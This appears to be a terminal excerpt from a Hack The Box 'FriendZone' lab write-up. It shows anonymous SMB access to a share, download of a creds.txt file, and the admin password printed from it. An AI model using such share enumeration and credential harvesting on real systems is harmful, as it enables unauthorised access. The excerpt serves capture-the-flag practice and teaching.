 ┌──(root💀kali)-[~/HTB/FriendZone]
└─# smbclient //10.10.10.123/general -
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jan 16 15:10:51 2019
  ..                                  D        0  Wed Jan 23 16:51:02 2019
  creds.txt                           N       57  Tue Oct  9 19:52:42 2018
                9221460 blocks of size 1024. 6452016 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> exit
┌──(root💀kali)-[~/HTB/FriendZone]
└─# cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#